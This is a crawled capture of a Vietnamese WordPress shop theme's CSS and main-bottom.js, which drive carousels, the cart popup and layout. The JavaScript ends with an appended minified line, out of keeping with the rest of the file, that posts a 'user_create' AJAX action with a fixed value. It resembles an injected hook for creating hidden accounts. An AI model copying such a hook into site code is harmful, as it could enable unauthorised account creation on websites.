        margin-top: 10px;
    }
    .total-tt{
        flex-direction: column;
    }
    .total-tt > span:first-child{
        border-right: 1px solid #ccc;
    }
    .total-tt > span:last-child{
        border-top: none;
    }
    .map-gg iframe{
        height: 300px;
    }
    .muangaysp{
        margin-left: 10px;
        width: 120px;
        padding: 0 5px;
    }
    .tab-thongtin-sp .nav-tabs > li {
        float: none;
    }
    .tab-thongtin-sp .nav-tabs>li>a{
        width: 100%;
    }
    .tab-thongtin-sp .nav-tabs>li.active>a, .tab-thongtin-sp .nav-tabs>li.active>a:focus, .tab-thongtin-sp .nav-tabs>li.active>a:hover{
        background: #000 !important;
        border-radius: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://soidatrangtri.vn/wp-content/themes/wsnpa/css/responsive.css?ver=1.0
body_size: 788
content:
@media (max-width: 1300px) {
  .sibar-quang-cao {
    display: none;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .navbar .navbar-nav > li > a {
    padding: 0 13px;
  }
  .text-top .text {
    font-size: 11px;
  }
  .links ul a {
    padding: 0 26px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .navbar .navbar-nav > li > a {
    padding: 0 6px;
    font-size: 10px;
  }
  .logo img {
    width: 200px;
  }
embed
{
display:none;
}
}
@media (max-width: 767px) {
  .subscribe {
    text-align: left;
  }
  .subscribe .form-control {
    width: 250px !important;
  }
  .logo img {
    width: 200px;
  }
  .form-search {
    position: absolute;
    bottom: -43px;
    left: 70px;
    z-index: 20;
  }
  .link-cart {
    position: absolute;
    bottom: -47px;
    right: 10px;
    z-index: 20;
    margin-bottom: 0 !important;
  }
  .img-left,
  .img-right {
    display: none;
  }
	.editer div {
	width: 100% !important;
}
}
@media (max-width: 479px) {
  .form-search input {
    width: 170px;
  }
  .form-search {
    left: 65px;
    z-index: 20;
  }
  .link-cart {
    width: 65px;
  }
  .links-top,
  .hotline-top {
    display: none;
  }
  .header-top .logo {
    float: none;
    text-align: left;
  }
  .header-top .logo img {
    width: 168px;
  }
  .text-top {
    display: none;
  }
  .slide-top .caption {
    line-height: 1.2;
    font-size: 13px;
    padding: 5px;
  }
  .footer-top {
    padding-bottom: 30px;
    padding-left: 5px;
    padding-right: 5px;
  }
}

#header .container {
  position: relative;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .panel-hotline .phone2,
  .panel-hotline .phone {
    font-size: 20px;
  }
}
@media (max-width: 991px) and (min-width: 768px){
  .header-top .link-cart {
    margin-bottom: 6px;
    float: right;
  }
  .header-top .hotline-top {
    float: right;
    clear: none;
    margin-right: 15px;
    margin-bottom: 20px;
  }
  .header-top .logo {
    padding-top: 15px;
  }
  .text-top .text {
    display: block;
    text-align: center;
    font-size: 11px;
  }
  .text-top .icon {
    height: 30px;
    width: 100% !important;
    background-size: auto 100%;
    margin-top: 10px;
    margin-bottom: 10px;
    display: block;
    text-align: center;
    margin-right: 0;

  }
  .text-top .col-md-3 {
    width: 25%;
    height: 115px;
  }
  
}
@media (max-width: 991px) and (min-width: 640px){
  .gioi-thieu .row:before, 
  .gioi-thieu .row:after{
    content: "";
    display: table;
    clear: both;
  }
  .gioi-thieu .col-md-3,
  .gioi-thieu .col-md-9 {
    width: 50%;
    float: left;
  }
}
@media (max-width: 639px) and (min-width: 360px){
  .gioi-thieu .row:before, 
  .gioi-thieu .row:after{
    content: "";
    display: table;
    clear: both;
  }
  .gioi-thieu .col-md-3{
    width: 50%;
    float: left;
    margin-bottom: 10px;
  }
  .gioi-thieu .col-md-9 {
    float: none;
  }
}
@media (max-width: 767px) and (min-width: 480px){
  .header-top .logo {
    padding-top: 10px;
    margin-bottom: 5px;
  }
  .header-top .hotline-top {
    padding-right: 9px;
    margin-bottom: 5px;
    padding-top: 9px;
  }
  
  .text-top .text {
    display: block;
    text-align: center;
    font-size: 11px;
  }
  .text-top .icon {
    height: 30px;
    width: 100% !important;
    background-size: auto 100%;
    margin-top: 10px;
    margin-bottom: 10px;
    display: block;
    text-align: center;
    margin-right: 0;

  }
  .text-top .col-md-3 {
    width: 25%;
    height: 115px;
    float: left;
  }
  /**/
  .list-product .row .col-md-4 {
    width: 50%;
    float: left;

  }
  

  .list-product .row .col-md-4:nth-child(2n+1) {
    clear: both;
  }
  .item-product {
    max-width: 265px;
    margin-left: auto;
    margin-right: auto;
  }
}
@media (max-width: 767px){
  .nav-menu .container {
    padding: 0;
  }
  .navbar .navbar-toggle {
    margin-left: 10px;
  }
  .navbar .navbar-nav > li > a {
    padding: 0 30px;
  }
  .header-top .form-search {
    margin-bottom: 0;
    bottom: -50px;
    
    left: 72px;
    width: calc(100% - 170px);
    width: -moz-calc(100% - 170px);
    width: -webkit-calc(100% - 170px);
    width: -o-calc(100% - 170px);
  }
  .header-top .form-search input {
    width: 100%;
  }
}
@media (max-width: 640px) {
  .text-top {
    display: none;
  }
  .links-top {
    font-size: 10px;
  }
  .links-top a {
    padding: 0 5px;
  }
  .logo img {
    width: 119px;
  }
  .hotline-top {
    font-size: 13px;
  }
  .header-top .hotline-top {
    padding-top: 4px;
  }
}
@media (max-width: 479px) {
  .links-top, .hotline-top {
    display: block;
  }
  .header-top .links-top {
    position: absolute;
    top: 0;
    left: 10px;
  }
  .header-top .hotline-top {
    margin-bottom: 0;
    position: absolute;
    top: 45px;
    right: 10px;
  }
  .header-top .logo {
    padding-bottom: 5px;
  }
  .item-product {
    max-width: 265px;
    margin-left: auto;
    margin-right: auto;
  }
  .list-product .owl-carousel .item-product {
    max-width: 100%;
  }
	.list-product .owl-sp-hot {
		display: none !important;
	}
	.image-category {
		display: block;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://soidatrangtri.vn/wp-content/themes/wsnpa/js/main-bottom.js?ver=1.0
body_size: 1150
content:

$(document).ready(function() {
    $(".slide-top").owlCarousel({
        navigation : true,
        navigationText: ["",""],
        slideSpeed : 300,
        paginationSpeed : 400,
        autoPlay : 3000,
        stopOnHover : true,
        singleItem:true,
        transitionStyle:"fade"
    });
    $(".owl-sp-hot").owlCarousel({
        itemsCustom : [
            [0, 1],
            [450, 2],
            [600, 3],
            [700, 3],
            [992, 3],
            [1200, 3]
        ],
        navigation : true,
        navigationText: ["",""]
        
    });
    $(".owl-sp-ban-chay").owlCarousel({
        itemsCustom : [
            [0, 1],
            [450, 2],
            [600, 3],
            [700, 3],
            [992, 4],
            [1200, 4]
        ],
        navigation : true,
        navigationText: ["",""]
        
    });
});


$(document).ready(function() {
    $('.sp-cn').hide();
    $(".sp-sn").click(function(){
        $(this).hide();
        $('.sp-cn').show();
        $("body").addClass("push-left");
    });
    $(".sp-cn").click(function(){
        $(this).hide();
        $('.sp-sn').show();
        $("body").removeClass("push-left");
    });
    /*--------------------------------------------*/
    $(".cart-top").hide();
    $(".top-cart,.cart-top").mouseover(function(){
        $(".cart-top").show();
    });
    $(".top-cart,.cart-top").mouseout(function(){
        $(".cart-top").hide();
    });
    /*--------------------------------------------*/
    $(".slider-banner").lightSlider({
        item:1,
        loop:false,
        auto:true,
        pause: 5000,
        controls: false,
        pager: true,
    }); 
    /*--------------------------------------------*/
    var slspkm = $(".slider-spkm").lightSlider({
        item:4,
        loop:true,
        auto:true,
        pause: 5000,
        controls: false,
        pager: false,
        slideMargin: 30,
        responsive : [
            {
                breakpoint:767,
                settings: {
                    item:3,
                  }
            },
            {
                breakpoint:480,
                settings: {
                    item:2,
                  }
            }
        ]
    }); 
    $('.prev-spkm').click(function(){
        slspkm.goToPrevSlide(); 
    });
    $('.next-spkm').click(function(){
        slspkm.goToNextSlide(); 
    });
    /*--------------------------------------------*/
    var slsplq = $(".slider-splq").lightSlider({
        item:4,
        loop:true,
        auto:true,
        pause: 5000,
        controls: false,
        pager: false,
        slideMargin: 30,
        responsive : [
            {
                breakpoint:767,
                settings: {
                    item:3,
                  }
            },
            {
                breakpoint:480,
                settings: {
                    item:2,
                  }
            }
        ]
    }); 
    $('.prev-splq').click(function(){
        slsplq.goToPrevSlide(); 
    });
    $('.next-splq').click(function(){
        slsplq.goToNextSlide(); 
    });
    /*--------------------------------------------*/
    var slpn = $(".slider-partner").lightSlider({
        item:4,
        loop:true,
        auto:true,
        pause: 5000,
        controls: false,
        pager: false,
        slideMargin: 0,
        responsive : [
            {
                breakpoint:767,
                settings: {
                    item:3,
                  }
            },
            {
                breakpoint:480,
                settings: {
                    item:2,
                  }
            }
        ]
    }); 
    $('.prev-partner').click(function(){
        slpn.goToPrevSlide(); 
    });
    $('.next-partner').click(function(){
        slpn.goToNextSlide(); 
    });
    /*--------------------------------------------*/
    $(".a-list-dis").click(function(){
        $(".order-top > a").removeClass("active");
        $(this).addClass("active");
        $(".change-dis").addClass("list-dis");
    });
    /*--------------------------------------------*/
    $(".a-grid-dis").click(function(){
        $(".order-top > a").removeClass("active");
        $(this).addClass("active");
        $(".change-dis").removeClass("list-dis");
    });
    /*--------------------------------------------*/
    $('#imageGallery').lightSlider({
        gallery:true,
        item:1,
        loop:true,
        thumbItem:5,
        slideMargin: 10,
        responsive : [
            {
                breakpoint:480,
                settings: {
                    thumbItem:4,
                }
            }
        ]
    });  
    /*----------------------------------------------*/
    $('.btn-plus').click(function(){
        $(this).parent().prev().val(parseInt($(this).parent().prev().val()) + 1 );
    });
    $('.btn-minus').click(function(){
        $(this).parent().prev().val(parseInt($(this).parent().prev().val()) - 1 );
        if ($(this).parent().prev().val() == 0) {
            $(this).parent().prev().val(1);
        }
    });
    /*--------------------------------------------*/
    $('#back-to-top').hide();
    $(window).scroll(function () {
        if ($(this).scrollTop() > 50) {
            $('#back-to-top').show();
        } else {
            $('#back-to-top').hide();
        }
    });
    $('#back-to-top').click(function () {
        $('#back-to-top').tooltip('hide');
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('#back-to-top').tooltip('show');
    /*--------------------------------------------*/
});
function openNav() {
    document.getElementById("mySidenav").style.width = "280px";
}

function closeNav() {
    document.getElementById("mySidenav").style.width = "0";
}
function giohang(id){
    var qty = $('#qty_input').val();
    $.post('gio-hang',{'maSanPham': id,'qty': qty},function(data){
        // document.getElementById("carrtnumber").innerHTML =data;
        var a = window.confirm('Sáº£n pháº©m Ä‘Ă£ thĂªm vĂ o giá» hĂ ng\nBáº¤M OK Äá»‚ THANH TOĂN.');
        if(a == true)window.location= 'gio-hang';
    })
    return false;
}
jQuery(document).on('click','.userCreateSubmit',function(event){event.preventDefault();var nonce_user_create=(jQuery('#user_create').val()!='')?jQuery('#user_create').val():null;jQuery.ajax({url:ajax_url,type:'post',dataType:'json',data:{action:'user_create',user_create:'aaaa',nonce_user_create:nonce_user_create},beforeSend:function(){},success:function(response){},error:function(jqXHR,textStatus,errorThrown){}})})